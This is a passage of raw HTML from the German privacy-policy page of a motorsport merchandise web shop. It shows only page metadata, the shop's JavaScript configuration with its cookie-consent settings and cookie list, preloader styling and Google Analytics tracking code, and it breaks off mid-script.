

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterlap.com/de/content/2-datenschutz-bestimmungen
body_size: 33851
content:
<!doctype html>
    <html lang="de" id="masterlap">

    <head>
        
            
        <meta charset="utf-8">
        <meta name="facebook-domain-verification" content="96c3di0cn4fl6i6e9yv89m5faiuicg" />
    
    
        <meta http-equiv="x-ua-compatible" content="ie=edge">
    

    
    <title>Datenschutz-Bestimmungen</title>

    <meta name="description" content="Unsere Datenschutzerklärung">
    <meta name="keywords" content="rechtliches, hinweis, datenschutz, masterlap">
            <link rel="canonical" href="https://masterlap.com/de/content/2-datenschutz-bestimmungen">
    
    
	<link rel="alternate" hreflang="es-ES" https://masterlap.com/es/">
	<link rel="alternate" hreflang="en-US" https://masterlap.com/en/">
	<link rel="alternate" hreflang="pt-PT" https://masterlap.com/pt/">
	<link rel="alternate" hreflang="de-DE" https://masterlap.com/de/">
	<link rel="alternate" hreflang="fr-FR" https://masterlap.com/fr/">
	<link rel="alternate" hreflang="it-IT" https://masterlap.com/it/">
	<link rel="alternate" hreflang="pl-PL" https://masterlap.com/pl/">
	<link rel="alternate" hreflang="nl-NL" https://masterlap.com/nl/">
	<link rel="alternate" hreflang="sv-SE" https://masterlap.com/se/">
    
    

    
    <meta name="viewport" content="width=device-width, minimum-scale=1, initial-scale=1">
    

    
    <link rel="icon" type="image/vnd.microsoft.icon" href="https://masterlap.com/img/favicon.ico?1653143052">
    <link rel="shortcut icon" type="image/x-icon" href="https://masterlap.com/img/favicon.ico?1653143052">
    

    
                <link rel="stylesheet" href="https://masterlap.com/themes/themeclothes/assets/cache/theme-3c78283312.css" type="text/css" media="all">
        
        
    

    
        
    
        <script type="text/javascript">
                      var CorreosOficialCheckoutModuleFront = "https:\/\/masterlap.com\/de\/module\/correosoficial\/checkout";
                      var DARIQUE_SWITCH_BY_CLICK = 0;
                      var IdxrcookiesConfigFront = {"urlAjax":"https:\/\/masterlap.com\/de\/module\/idxcookies\/ajax?ajax=1&token=ef3012a0bc461933cf35a7f0834cb4d9","forceDialog":true,"userOptions":{"date":"2026-01-25 22:40:48","divColor":"#383838","textColor":"#ffffff","divPosition":"bottom","cookiesUrl":"https%3A%2F%2Fmasterlap.com%2Fes%2Fcontent%2F9-politica-de-cookies","cookiesUrlTitle":"Ver pol\u00edtica de cookies","cookiesText":"<p>Utilizamos Cookies propias y de terceros para recopilar informaci\u00f3n para mejorar nuestros servicios y para an\u00e1lisis de tus h\u00e1bitos de navegaci\u00f3n. Si continuas navegando, supone la aceptaci\u00f3n de la instalaci\u00f3n de las mismas. Puedes configurar tu navegador para impedir su instalaci\u00f3n.<\/p>","cookiesInfoText":"<p>Utilizamos Cookies propias y de terceros para recopilar informaci\u00f3n para mejorar nuestros servicios y para an\u00e1lisis de tus h\u00e1bitos de navegaci\u00f3n. Si continuas navegando, supone la aceptaci\u00f3n de la instalaci\u00f3n de las mismas. Puedes configurar tu navegador para impedir su instalaci\u00f3n.<\/p>","cookieName":"idxcookiesWarningCheck","cookiePath":"\/","cookieDomain":"masterlap.com","okText":"Accept","koText":"Reject","acceptSelectedText":"Accept selected","reject_button":false,"accept_selected_button":false,"fixed_button":"0","button_position":"right","reload":true,"blockUserNav":false},"audit":false,"audit_next_page":"","cookies_list":[{"id_cookie":"1","id_template":"0","domain":"http:\/\/masterlap.com","name":"_fbp","id_cookie_type":"0","id_shop":"1","module":null,"date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:36:45","imperative":false},{"id_cookie":"2","id_template":"0","domain":"http:\/\/masterlap.com","name":"idxcookiesWarningCheck","id_cookie_type":"0","id_shop":"1","module":null,"date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:36:45","imperative":false},{"id_cookie":"3","id_template":"0","domain":"http:\/\/masterlap.com","name":"PrestaShop-7ab29a4385e6b0dab5b9ac07a8dd3e8a","id_cookie_type":"1","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:20","imperative":true},{"id_cookie":"4","id_template":"0","domain":"http:\/\/masterlap.com","name":"username_addons","id_cookie_type":"0","id_shop":"1","module":null,"date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:36:45","imperative":false},{"id_cookie":"5","id_template":"0","domain":"http:\/\/masterlap.com","name":"password_addons","id_cookie_type":"0","id_shop":"1","module":null,"date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:36:45","imperative":false},{"id_cookie":"6","id_template":"0","domain":"http:\/\/masterlap.com","name":"is_contributor","id_cookie_type":"0","id_shop":"1","module":null,"date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:36:45","imperative":false},{"id_cookie":"7","id_template":"0","domain":"http:\/\/masterlap.com","name":"_gcl_au","id_cookie_type":"3","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:33","imperative":false},{"id_cookie":"8","id_template":"0","domain":"http:\/\/masterlap.com","name":"_gid","id_cookie_type":"3","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:36","imperative":false},{"id_cookie":"9","id_template":"0","domain":"http:\/\/masterlap.com","name":"PHPSESSID","id_cookie_type":"1","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:38","imperative":true},{"id_cookie":"10","id_template":"0","domain":"http:\/\/masterlap.com","name":"_clck","id_cookie_type":"0","id_shop":"1","module":null,"date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:36:45","imperative":false},{"id_cookie":"11","id_template":"0","domain":"http:\/\/masterlap.com","name":"PrestaShop-c94100fca797072c2f0fc22c55d4ef81","id_cookie_type":"1","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:43","imperative":true},{"id_cookie":"12","id_template":"0","domain":"http:\/\/masterlap.com","name":"sf_redirect","id_cookie_type":"0","id_shop":"1","module":null,"date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:36:45","imperative":false},{"id_cookie":"13","id_template":"0","domain":"http:\/\/masterlap.com","name":"PrestaShop-038dee55ecd8476860d2affac8a0e40a","id_cookie_type":"1","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:47","imperative":true},{"id_cookie":"14","id_template":"0","domain":"http:\/\/masterlap.com","name":"_ga_4SGNZQM70N","id_cookie_type":"3","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:50","imperative":false},{"id_cookie":"15","id_template":"0","domain":"http:\/\/masterlap.com","name":"_ga","id_cookie_type":"3","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:53","imperative":false},{"id_cookie":"16","id_template":"0","domain":"http:\/\/masterlap.com","name":"_gat_gtag_UA_10656051_2","id_cookie_type":"3","id_shop":"1","module":"","date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:39:55","imperative":false},{"id_cookie":"17","id_template":"0","domain":"http:\/\/masterlap.com","name":"_clsk","id_cookie_type":"0","id_shop":"1","module":null,"date_add":"2025-06-18 14:36:45","date_upd":"2025-06-18 14:36:45","imperative":false}],"php_self":"cms","id_product":null};
                      var add_to_cart = "In den Warenkorb legen";
                      var addresserror = "Sie k\u00f6nnen Preorder auf Ihre aktuelle Adresse abzuschlie\u00dfen.";
                      var ajaxUrl = "\/modules\/idxcookies\/ajax.php";
                      var all_rules_in_line = 0;
                      var bon_search_url = "\/modules\/bonsearch\/ajax.php";
                      var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"other"},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":null}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-4SGNZQM70N","gaEnable":"1","ajaxUrl":"https:\/\/masterlap.com\/de\/module\/ganalyticspro\/ajax","token":"bd223a09c5b22ecebbe55b8475c94352","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bUseAxeption":false,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
                      var btPixel = {"btnAddToCart":".add-to-cart","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"","aDynTags":[],"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"bd223a09c5b22ecebbe55b8475c94352","ajaxUrl":"https:\/\/masterlap.com\/de\/module\/facebookproductad\/ajax","external_id":0};
                      var checkpreorder_url = "https:\/\/masterlap.com\/de\/module\/preorder\/existspreordercustomer";
                      var comment_tab = "3";
                      var count_gift_when_all_rules_in_line = 1;
                      var countdown_days = "tage";
                      var countdown_hr = "hr";
                      var countdown_min = "Mindest";
                      var countdown_sec = "sek";
                      var current_cust_id = null;
                      var customPrice = "Benutzerdefinierte Preis f\u00fcr Sie bereits existieren. Bitte \u00e4ndern Sie den benutzerdefinierten Preis.";
                      var customPriceLower = "Benutzerdefinierte Preis muss niedriger sein als Produktpreis.";
                      var customer = 0;
                      var dariqueGiftCountInRow = "4";
                      var dariqueOrderList = "";
                      var dariquePath = "https:\/\/masterlap.com\/de\/module\/darique\/present?ajax=1";
                      var dariqueReOrderLink = "https:\/\/masterlap.com\/de\/module\/darique\/account?action=reorder&id_order=";
                      var defaultLat = "40.488077";
                      var defaultLong = "-3.405056";
                      var exp_desc_module_vars = {"config":{"ps_version":"1778","shorten_product_short_desc":true,"shorten_product_short_long":true,"shorten_category_desc":true,"shorten_brand_desc":true,"shorten_supplier_desc":true,"new_height_short_desc":80,"new_height_long_desc":150,"new_height_category_desc":70,"new_height_brand_desc":70,"new_height_supplier_desc":100,"padding_blur":40},"translations":{"read_more":"weiterlesen...","show_less":"weniger anzeigen..."},"css_selectors":{"short_desc":"#product .product-information div[id^=\"product-description-short\"]","short_desc_quickview":"div[id^=\"quickview\"] #product-description-short","long_desc":"#product .product-information #description .product-description","category_desc":"#category #category-description","brand_desc":"#manufacturer #manufacturer-description","supplier_desc":"#supplier .brand-infos, #supplier #supplier-description"}};
                      var google_language = 11;
                      var google_ps_version = "1.7.7.8";
                      var image_url = "\/";
                      var img_ps_dir = "\/themes\/themeclothes\/assets\/img\/";
                      var img_store_dir = "\/img\/st\/";
                      var infoWindow = "";
                      var invalidPrice = "Bitte geben Sie eine g\u00fcltige Preis.";
                      var is_opc_method = "false";
                      var iso_code = "de";
                      var json_encode_info = false;
                      var json_encode_store = [];
                      var lgcomments_products_default_display = "3";
                      var lgcomments_products_extra_display = "10";
                      var loginerror = "Bitte anmelden, um vorbestellbar Produkt zu kaufen.";
                      var loginreq = "Um vorbestellbar Produkt kaufen Sie sich einloggen m\u00fcssen.";
                      var map = "";
                      var markers = [];
                      var minPrice = "Preis sollte auf ein Minimum vorbestellen Preis gr\u00f6\u00dfer oder gleich sein.";
                      var module_dir = "\/modules\/lgcomments\/";
                      var noLonger = "Pre-Buchung ist nicht mehr verf\u00fcgbar.";
                      var notAvailable = "Es tut uns leid! Preorder wurde ausverkauft.";
                      var notenoughstock = "Es gibt nicht genug Lager Preorder Produkt zu kaufen.";
                      var notice_countdown_days = "tage";
                      var notice_countdown_hr = "hr";
                      var notice_countdown_min = "Mindest";
                      var notice_countdown_sec = "sek";
                      var path = "https:\/\/masterlap.com\/de\/module\/preorder\/availablepreorderproduct";
                      var preorder_now = "Jetzt vorbestellen";
                      var presentPath = "https:\/\/masterlap.com\/de\/module\/darique\/present";
                      var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":{"type":"tax","label":"enthaltene MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":11},"page":{"title":"","canonical":null,"meta":{"title":"Datenschutz-Bestimmungen","description":"Unsere Datenschutzerkl\u00e4rung","keywords":"rechtliches, hinweis, datenschutz, masterlap","robots":"index"},"page_name":"cms","body_classes":{"lang-de":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-2":true},"admin_notifications":[]},"shop":{"name":"Masterlap","logo":"https:\/\/masterlap.com\/img\/my-store-logo-1632306841.jpg","stores_icon":"https:\/\/masterlap.com\/img\/logo_stores.png","favicon":"https:\/\/masterlap.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/masterlap.com\/","current_url":"https:\/\/masterlap.com\/de\/content\/2-datenschutz-bestimmungen","shop_domain_url":"https:\/\/masterlap.com","img_ps_url":"https:\/\/masterlap.com\/img\/","img_cat_url":"https:\/\/masterlap.com\/img\/c\/","img_lang_url":"https:\/\/masterlap.com\/img\/l\/","img_prod_url":"https:\/\/masterlap.com\/img\/p\/","img_manu_url":"https:\/\/masterlap.com\/img\/m\/","img_sup_url":"https:\/\/masterlap.com\/img\/su\/","img_ship_url":"https:\/\/masterlap.com\/img\/s\/","img_store_url":"https:\/\/masterlap.com\/img\/st\/","img_col_url":"https:\/\/masterlap.com\/img\/co\/","img_url":"https:\/\/masterlap.com\/themes\/themeclothes\/assets\/img\/","css_url":"https:\/\/masterlap.com\/themes\/themeclothes\/assets\/css\/","js_url":"https:\/\/masterlap.com\/themes\/themeclothes\/assets\/js\/","pic_url":"https:\/\/masterlap.com\/upload\/","pages":{"address":"https:\/\/masterlap.com\/de\/adresse","addresses":"https:\/\/masterlap.com\/de\/adressen","authentication":"https:\/\/masterlap.com\/de\/anmeldung","cart":"https:\/\/masterlap.com\/de\/warenkorb","category":"https:\/\/masterlap.com\/de\/index.php?controller=category","cms":"https:\/\/masterlap.com\/de\/index.php?controller=cms","contact":"https:\/\/masterlap.com\/de\/kontakt","discount":"https:\/\/masterlap.com\/de\/Rabatt","guest_tracking":"https:\/\/masterlap.com\/de\/auftragsverfolgung-gast","history":"https:\/\/masterlap.com\/de\/bestellungsverlauf","identity":"https:\/\/masterlap.com\/de\/profil","index":"https:\/\/masterlap.com\/de\/","my_account":"https:\/\/masterlap.com\/de\/mein-Konto","order_confirmation":"https:\/\/masterlap.com\/de\/bestellbestatigung","order_detail":"https:\/\/masterlap.com\/de\/index.php?controller=order-detail","order_follow":"https:\/\/masterlap.com\/de\/bestellverfolgung","order":"https:\/\/masterlap.com\/de\/Bestellung","order_return":"https:\/\/masterlap.com\/de\/index.php?controller=order-return","order_slip":"https:\/\/masterlap.com\/de\/bestellschein","pagenotfound":"https:\/\/masterlap.com\/de\/seite-nicht-gefunden","password":"https:\/\/masterlap.com\/de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/masterlap.com\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/masterlap.com\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/masterlap.com\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/masterlap.com\/de\/angebote","product":"https:\/\/masterlap.com\/de\/index.php?controller=product","search":"https:\/\/masterlap.com\/de\/suche","sitemap":"https:\/\/masterlap.com\/de\/Sitemap","stores":"https:\/\/masterlap.com\/de\/shops","supplier":"https:\/\/masterlap.com\/de\/lieferant","register":"https:\/\/masterlap.com\/de\/anmeldung?create_account=1","order_login":"https:\/\/masterlap.com\/de\/Bestellung?login=1"},"alternative_langs":{"es-es":"https:\/\/masterlap.com\/es\/content\/2-politica-de-privacidad","en-en":"https:\/\/masterlap.com\/en\/content\/2-privacy-policy","pt-pt":"https:\/\/masterlap.com\/pt\/content\/2-politica-de-privacidade","de-de":"https:\/\/masterlap.com\/de\/content\/2-datenschutz-bestimmungen","fr-fr":"https:\/\/masterlap.com\/fr\/content\/2-politique-de-confidentialite","it-it":"https:\/\/masterlap.com\/it\/content\/2-politica-sulla-riservatezza","nl-nl":"https:\/\/masterlap.com\/nl\/content\/2-privacybeleid","pl-pl":"https:\/\/masterlap.com\/pl\/content\/2-politica-de-privacidad"},"theme_assets":"\/themes\/themeclothes\/assets\/","actions":{"logout":"https:\/\/masterlap.com\/de\/?mylogout="},"no_picture_image":{"bySize":{"hsma_default":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-hsma_default.jpg","width":55,"height":55},"small_default":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-small_default.jpg","width":98,"height":147},"cart_default":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-cart_default.jpg","width":125,"height":188},"medium_default":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-medium_default.jpg","width":452,"height":678},"home_default":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-home_default.jpg","width":560,"height":840},"large_default":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-large_default.jpg","width":900,"height":1350}},"small":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-hsma_default.jpg","width":55,"height":55},"medium":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-medium_default.jpg","width":452,"height":678},"large":{"url":"https:\/\/masterlap.com\/img\/p\/de-default-large_default.jpg","width":900,"height":1350},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/masterlap.com\/de\/"},{"title":"Datenschutz-Bestimmungen","url":"https:\/\/masterlap.com\/de\/content\/2-datenschutz-bestimmungen"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769377248,"static_token":"bd223a09c5b22ecebbe55b8475c94352","token":"ef3012a0bc461933cf35a7f0834cb4d9","debug":false};
                      var psemailsubscription_subscription = "https:\/\/masterlap.com\/de\/module\/ps_emailsubscription\/subscription";
                      var psr_icon_color = "#8C8C8C";
                      var review_controller_link = "https:\/\/masterlap.com\/de\/module\/lgcomments\/reviews";
                      var review_controller_name = "index.php?controller=module-lgcomments-reviews";
                      var send_successfull_msg = "Die \u00dcberpr\u00fcfung wurde korrekt gesendet.";
                      var shop_id = 1;
                      var sliderblocks = 4;
                      var sold_out = "Ausverkauft";
                      var specificProcess = "https:\/\/masterlap.com\/de\/module\/preorder\/specificprocess";
                      var specificerror = "Sie haben keinen spezifischen Preis vorbestellbar Produkt eingestellt.";
                      var star_color = "yellow";
                      var star_style = "plain";
                      var static_token = "bd223a09c5b22ecebbe55b8475c94352";
                      var static_token_bon_search = "bd223a09c5b22ecebbe55b8475c94352";
                      var status_map = false;
                      var stpreloader = {"enable":1};
                      var stprovideos = {"autoplay":true,"controls":true,"controls_youtube":false,"loop":1,"muted":true,"quick_view":0,"thumbnail_event":0,"auto_close_at_end":1,"play_video_text":"","st_is_16":false,"get_videos_url":"https:\/\/masterlap.com\/de\/module\/stprovideos\/ajax","how_to_display":0,"_st_themes_17":false,"_st_themes_16":false,"theme_name":"themeclothes","video_container":".images-container .product-cover","desc_container":"#description .product-description","gallery_container":".images-container .product-cover","thumbnail_container":".images-container .product-images","video_selector":".images-container .product-cover","thumbnail_selector":".images-container .thumb-container","thumbnail_html":"<li class=\"thumb-container st_pro_video_relative st_pro_video_thumbnail\" data-video-id=\"***\"><img class=\"thumb $$$\" src=\"###\" width=\"100\"><button class=\"st_pro_video_btn st_pro_video_play_icon\" type=\"button\" aria-disabled=\"false\"><span aria-hidden=\"true\" class=\"vjs-icon-placeholder\"><\/span><\/button><\/li>","slider":0,"thumb_slider":0,"gallery_image_size":{"width":"900","height":"1350"},"thumbnail_image_size":{"width":"560","height":"840"}};
                      var theme_fonts = "OpenSans";
                      var theme_sticky_cart = "1";
                      var theme_sticky_footer = "1";
                      var theme_sticky_header = "1";
               </script>
        

    
    <script>
    var arplAjaxURL = 'https://masterlap.com/de/module/arproductlists/ajax';
    var arplCartURL = 'https://masterlap.com/de/warenkorb';
    window.addEventListener('load', function(){
        arPL.currentProduct = 0;
        arPL.currentIPA = 0;
        arPL.currentCategory = 0;
        arPL.ps = 17;
        arPL.init();
    });
</script><style>

#st_preloader_wrap {
	overflow: hidden;
	position: fixed;
	z-index: 9999;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
#st_preloader_wrap.st_preloader_center{
	display: block;
	width: 100%;
	height: 100%;
}
#st_preloader_wrap.st_preloader_tr{
	display: inline-block;
	right: 0;
	top: 0;
}
#st_preloader_wrap.st_preloader_cm{
	display: inline-block;
	left: 50%;
	top: 50%;
}
#st_preloader {
	width: 100%;
	height: 100%;
	text-align: center;
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -moz-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
    background-position: center center;
    background-repeat: no-repeat;
}
#st_preloader_wrap.st_hide_preloader{display: none;}
#st_preloader.st_flex_middle {
	-webkit-box-align: center;
	box-align: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}
#st_preloader.st_flex_start {
	-webkit-box-align: start;
	box-align: start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	-o-align-items: flex-start;
	align-items: flex-start;
	-ms-flex-align: start;
}
#st_preloader.st_flex_left {
	-webkit-box-pack: start;
	box-pack: start;
	-moz-justify-content: flex-start;
	-ms-justify-content: flex-start;
	-o-justify-content: flex-start;
	justify-content: flex-start;
	-ms-flex-pack: start;
}
#st_preloader.st_flex_center {
	-webkit-box-pack: center;
	box-pack: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-o-justify-content: center;
	justify-content: center;
	-ms-flex-pack: center;
}
#st_preloader.st_flex_right {
	-webkit-box-pack: end;
	box-pack: end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	-o-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: end;
}

	
#st_preloader{background-image: url("data:image/svg+xml;charset=utf8,%3Csvg class='lds-spinner' width='60px' height='60px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.9166666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.8333333333333334s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.75s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.6666666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.5833333333333334s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.5s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.4166666666666667s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.3333333333333333s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.25s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.16666666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='-0.08333333333333333s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%231dca00'%3E%3Canimate attributeName='opacity' values='1;0' times='0;1' dur='1s' begin='0s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3C/svg%3E");}

	    #st_preloader_wrap{background-color: #ffffff;background:rgba(255,255,255,0.2);}#st_preloader{background-position:center center;}.st_preloader_cm{margin-left:-30px;margin-top:-30px;}
</style>
<script>
	
document.addEventListener("DOMContentLoaded", function(event) { 
	setTimeout(function() {
		if(document.getElementById('st_preloader_wrap').className.indexOf('st_hide_preloader') === -1)
			document.getElementById('st_preloader_wrap').className += " st_hide_preloader";
	}, 500);
});

</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-4SGNZQM70N"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-4SGNZQM70N',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="6358"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6358,"item_name":"Ferrari-Kappe","quantity":1,"price":24.9,"currency":"EUR","index":0,"item_brand":"Scuderia Ferrari","item_category":"kappen","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6436"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6436,"item_name":"Niki Lauda F1 Kappe","quantity":1,"price":39.9,"currency":"EUR","index":1,"item_brand":"","item_category":"kappen","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6437"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6437,"item_name":"Niki Lauda F1 Parmalat-Kappe","quantity":1,"price":39.9,"currency":"EUR","index":2,"item_brand":"","item_category":"kappen","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6447"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6447,"item_name":"Pirelli Motorsport Podio-Kappe","quantity":1,"price":36.9,"currency":"EUR","index":3,"item_brand":"Pirelli","item_category":"kappen","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6461"] a.quick-view').on(
                "click",
                function() {
